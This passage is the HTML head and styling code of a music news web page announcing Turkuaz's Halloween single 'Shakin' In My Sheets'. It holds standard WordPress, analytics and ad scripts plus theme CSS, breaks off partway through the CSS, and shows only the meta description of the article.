

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livemusicnewsandreview.com/2021/10/turkuaz-drops-spooky-single/
body_size: 66337
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>TURKUAZ DROPS SPOOKY SINGLE | Live Music News</title><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://livemusicnewsandreview.com/blog/xmlrpc.php"/><meta name='robots' content='max-image-preview:large'/><style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style><link rel="icon" type="image/png" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xLive-Music-News-Review-logo-600x-sqr.png.pagespeed.ic.lcKbQcwfhL.webp"><link rel="apple-touch-icon" sizes="76x76" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xLive-Music-News-Review-logo-76x-sqr.png.pagespeed.ic.4NjLDPIJvS.webp"/><link rel="apple-touch-icon" sizes="120x120" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xLive-Music-News-Review-logo-120x-sqr.png.pagespeed.ic.zCqvUzfCF1.webp"/><link rel="apple-touch-icon" sizes="152x152" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xLive-Music-News-Review-logo-152x-sqr.png.pagespeed.ic.O8NY8QChj3.webp"/><link rel="apple-touch-icon" sizes="114x114" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xLive-Music-News-Review-logo-114x-sqr.png.pagespeed.ic.xLZFzDHNIB.webp"/><link rel="apple-touch-icon" sizes="144x144" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xLive-Music-News-Review-logo-144x-sqr.png.pagespeed.ic.NTiew5t3da.webp"/><link rel='dns-prefetch' href='//www.googletagmanager.com'/><link rel='dns-prefetch' href='//adservice.google.com'/><link rel='dns-prefetch' href='//ajax.cloudflare.com'/><link rel='dns-prefetch' href='//ajax.googleapis.com'/><link rel='dns-prefetch' href='//apis.google.com'/><link rel='dns-prefetch' href='//csi.gstatic.com'/><link rel='dns-prefetch' href='//fonts.googleapis.com'/><link rel='dns-prefetch' href='//fonts.gstatic.com'/><link rel='dns-prefetch' href='//google-analytics.com'/><link rel='dns-prefetch' href='//googleads.g.doubleclick.net'/><link rel='dns-prefetch' href='//mts0.google.com'/><link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/><link rel='dns-prefetch' href='//partner.googleadservices.com'/><link rel='dns-prefetch' href='//r1---sn-p5qs7nsk.googlevideo.com'/><link rel='dns-prefetch' href='//s.gravatar.com'/><link rel='dns-prefetch' href='//ssl.google-analytics.com'/><link rel='dns-prefetch' href='//static.cloudflareinsights.com'/><link rel='dns-prefetch' href='//stats.g.doubleclick.net'/><link rel='dns-prefetch' href='//tpc.googlesyndication.com'/><link rel='dns-prefetch' href='//www.google-analytics.com'/><link rel='dns-prefetch' href='//www.google.com'/><link rel='dns-prefetch' href='//www.googletagservices.com'/><link rel='dns-prefetch' href='//www.gstatic.com'/><link rel='dns-prefetch' href='//youtube.com'/><link rel='dns-prefetch' href='//content.quantcount.com'/><link rel='dns-prefetch' href='//ads.pubmatic.com'/><link rel='dns-prefetch' href='//s0.2mdn.net'/><link rel="alternate" type="application/rss+xml" title="Live Music News &raquo; Feed" href="https://livemusicnewsandreview.com/feed/"/><link rel="alternate" type="application/rss+xml" title="Live Music News &raquo; Comments Feed" href="https://livemusicnewsandreview.com/comments/feed/"/><style>td-footer-container{content-visibility:auto;contain-intrinsic-size:1px 1000px}</style><link rel='stylesheet' id='wp-block-library-css' href='https://livemusicnewsandreview.com/blog/wp-includes/css/dist/block-library/A.style.min.css,qver=6.7.4.pagespeed.cf.-GTKN38myC.css' type='text/css' media='all'/><style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='td-theme-css' href='https://livemusicnewsandreview.com/blog/wp-content/themes/Newsmag/A.style.css,qver=5.4.3.pagespeed.cf.vBrRrbC8Lz.css' type='text/css' media='all'/><style id='td-theme-inline-css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><style id='td-theme-child-css' media='all'></style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://livemusicnewsandreview.com/blog/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/A.td_legacy_main.css,qver=e5fcc38395b0030bac3ad179898970d6.pagespeed.cf.i_B68jK8Jk.css' type='text/css' media='all'/> <script src="https://livemusicnewsandreview.com/blog/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://livemusicnewsandreview.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-2M3NJQNFP7" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["livemusicnewsandreview.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-2M3NJQNFP7");</script> <link rel="https://api.w.org/" href="https://livemusicnewsandreview.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://livemusicnewsandreview.com/wp-json/wp/v2/posts/97066"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://livemusicnewsandreview.com/blog/xmlrpc.php?rsd"/><link rel='shortlink' href='https://livemusicnewsandreview.com/?p=97066'/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://livemusicnewsandreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivemusicnewsandreview.com%2F2021%2F10%2Fturkuaz-drops-spooky-single%2F"/><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://livemusicnewsandreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivemusicnewsandreview.com%2F2021%2F10%2Fturkuaz-drops-spooky-single%2F&#038;format=xml"/><meta name="generator" content="Site Kit by Google 1.166.0"/><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="description" content="THE RELEASE OF &quot;SHAKIN&#039; IN MY SHEETS,&quot; IS JUST AHEAD OF A TWO-NIGHT HALLOWEEN RUN AT WEBSTER HALL IN NYC. Ahead of Turkuaz&#039;s two-night &amp; ..."/> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WPHeader","url":"https:\/\/livemusicnewsandreview.com\/2021\/10\/turkuaz-drops-spooky-single\/","headline":"TURKUAZ DROPS SPOOKY SINGLE | Live Music News","description":"THE RELEASE OF &quot;SHAKIN&#039; IN MY SHEETS,&quot; IS JUST AHEAD OF A TWO-NIGHT HALLOWEEN RUN AT WEBSTER HALL IN NYC. Ahead of Turkuaz&#039;s two-night & ..."},{"@type":"WPFooter","url":"https:\/\/livemusicnewsandreview.com\/2021\/10\/turkuaz-drops-spooky-single\/","headline":"TURKUAZ DROPS SPOOKY SINGLE | Live Music News","description":"THE RELEASE OF &quot;SHAKIN&#039; IN MY SHEETS,&quot; IS JUST AHEAD OF A TWO-NIGHT HALLOWEEN RUN AT WEBSTER HALL IN NYC. Ahead of Turkuaz&#039;s two-night & ...","copyrightYear":"2025"},{"@type":"Organization","@id":"https:\/\/livemusicnewsandreview.com\/blog\/#schema-publishing-organization","url":"https:\/\/livemusicnewsandreview.com\/blog","name":"Live Music News & Review","logo":{"@type":"ImageObject","@id":"https:\/\/livemusicnewsandreview.com\/blog\/#schema-organization-logo","url":"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2018\/12\/Live-Music-News-Review-logo.jpg","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/livemusicnewsandreview.com\/blog\/#schema-website","url":"https:\/\/livemusicnewsandreview.com\/blog","name":"Live Music News & Review","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/livemusicnewsandreview.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/livemusicnewsandreview.com\/blog\/#schema-site-logo","url":"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2018\/12\/Live-Music-News-Review-logo.jpg","height":180,"width":544}},{"@type":"BreadcrumbList","@id":"https:\/\/livemusicnewsandreview.com\/2021\/10\/turkuaz-drops-spooky-single?page&year=2021&monthnum=10&name=turkuaz-drops-spooky-single\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/livemusicnewsandreview.com\/blog"},{"@type":"ListItem","position":2,"name":"Archives","item":"https:\/\/livemusicnewsandreview.com\/archives\/"},{"@type":"ListItem","position":3,"name":"News","item":"https:\/\/livemusicnewsandreview.com\/category\/news\/"},{"@type":"ListItem","position":4,"name":"TURKUAZ DROPS SPOOKY SINGLE"}]},{"@type":"Person","@id":"https:\/\/livemusicnewsandreview.com\/author\/phil\/#schema-author","name":"LMNR","url":"https:\/\/livemusicnewsandreview.com\/author\/phil\/","image":{"@type":"ImageObject","@id":"https:\/\/livemusicnewsandreview.com\/author\/phil\/#schema-author-gravatar","url":"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/litespeed\/avatar\/a58e311d00fb45a6cf0400ab32f6e4c6.jpg?ver=1764035470","height":100,"width":100,"caption":"LMNR"}},{"@type":"WebPage","@id":"https:\/\/livemusicnewsandreview.com\/2021\/10\/turkuaz-drops-spooky-single\/#schema-webpage","isPartOf":{"@id":"https:\/\/livemusicnewsandreview.com\/blog\/#schema-website"},"publisher":{"@id":"https:\/\/livemusicnewsandreview.com\/blog\/#schema-publishing-organization"},"url":"https:\/\/livemusicnewsandreview.com\/2021\/10\/turkuaz-drops-spooky-single\/","hasPart":[{"@type":"SiteNavigationElement","@id":"https:\/\/livemusicnewsandreview.com\/2021\/10\/turkuaz-drops-spooky-single\/#schema-nav-element-22866","name":"","url":"https:\/\/livemusicnewsandreview.com\/category\/news\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/livemusicnewsandreview.com\/2021\/10\/turkuaz-drops-spooky-single\/#schema-nav-element-5621","name":"","url":"https:\/\/livemusicnewsandreview.com\/category\/show-reviews\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/livemusicnewsandreview.com\/2021\/10\/turkuaz-drops-spooky-single\/#schema-nav-element-5619","name":"","url":"https:\/\/livemusicnewsandreview.com\/category\/festival-preview\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/livemusicnewsandreview.com\/2021\/10\/turkuaz-drops-spooky-single\/#schema-nav-element-12241","name":"","url":"https:\/\/livemusicnewsandreview.com\/category\/band-spotlight\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/livemusicnewsandreview.com\/2021\/10\/turkuaz-drops-spooky-single\/#schema-nav-element-12242","name":"","url":"https:\/\/livemusicnewsandreview.com\/category\/venue-spotlight\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/livemusicnewsandreview.com\/2021\/10\/turkuaz-drops-spooky-single\/#schema-nav-element-5615","name":"","url":"https:\/\/livemusicnewsandreview.com\/category\/artist-review\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/livemusicnewsandreview.com\/2021\/10\/turkuaz-drops-spooky-single\/#schema-nav-element-105799","name":"","url":"https:\/\/livemusicnewsandreview.com\/category\/instruction-advice\/"}]},{"@type":"NewsArticle","mainEntityOfPage":{"@id":"https:\/\/livemusicnewsandreview.com\/2021\/10\/turkuaz-drops-spooky-single\/#schema-webpage"},"author":{"@id":"https:\/\/livemusicnewsandreview.com\/author\/phil\/#schema-author"},"publisher":{"@id":"https:\/\/livemusicnewsandreview.com\/blog\/#schema-publishing-organization"},"dateModified":"2022-02-12T06:42:20","datePublished":"2021-10-29T11:08:24","headline":"TURKUAZ DROPS SPOOKY SINGLE | Live Music News","description":"THE RELEASE OF &quot;SHAKIN&#039; IN MY SHEETS,&quot; IS JUST AHEAD OF A TWO-NIGHT HALLOWEEN RUN AT WEBSTER HALL IN NYC. Ahead of Turkuaz&#039;s two-night & ...","name":"TURKUAZ DROPS SPOOKY SINGLE","image":{"@type":"ImageObject","@id":"https:\/\/livemusicnewsandreview.com\/2021\/10\/turkuaz-drops-spooky-single\/#schema-article-image","url":"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2021\/10\/Turkuaz-2021-Halloween.jpg","height":667,"width":1000,"caption":"Photo by Joey Wharton"},"thumbnailUrl":"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2021\/10\/Turkuaz-2021-Halloween.jpg"}]}</script> <meta property="og:type" content="article"/><meta property="og:url" content="https://livemusicnewsandreview.com/2021/10/turkuaz-drops-spooky-single/"/><meta property="og:title" content="TURKUAZ DROPS SPOOKY SINGLE | Live Music News"/><meta property="og:description" content="THE RELEASE OF &quot;SHAKIN&#039; IN MY SHEETS,&quot; IS JUST AHEAD OF A TWO-NIGHT HALLOWEEN RUN AT WEBSTER HALL IN NYC. Ahead of Turkuaz&#039;s two-night &amp; ..."/><meta property="og:image" content="https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/10/Turkuaz-2021-Halloween.jpg"/><meta property="og:image:width" content="1000"/><meta property="og:image:height" content="667"/><meta property="article:published_time" content="2021-10-29T11:08:24"/><meta property="article:author" content="LMNR"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="https://twitter.com/lmnandr"/><meta name="twitter:title" content="TURKUAZ DROPS SPOOKY SINGLE | Live Music News"/><meta name="twitter:description" content="THE RELEASE OF &quot;SHAKIN&#039; IN MY SHEETS,&quot; IS JUST AHEAD OF A TWO-NIGHT HALLOWEEN RUN AT WEBSTER HALL IN NYC. Ahead of Turkuaz&#039;s two-night &amp; ..."/><meta name="twitter:image" content="https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/10/Turkuaz-2021-Halloween.jpg"/><link rel="amphtml" href="https://livemusicnewsandreview.com/2021/10/turkuaz-drops-spooky-single/?amp=1">
<script type="litespeed/javascript" data-src="https://livemusicnewsandreview.com/blog/wp-content/litespeed/localres/aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM=?client=ca-pub-0393227000566162&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var tds_general_modal_image="yes";var tds_video_scroll="enabled";var tds_video_width="1020px";var tds_video_playing_one="enabled";var tds_video_lazy="enabled";var tdc_is_installed="yes";var td_ajax_url="https:\/\/livemusicnewsandreview.com\/blog\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";var td_get_template_directory_uri="https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="1";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#083634";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var tdThemeNameWl="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="f1332f642c";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#bdbdbd;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #083634;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #083634;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
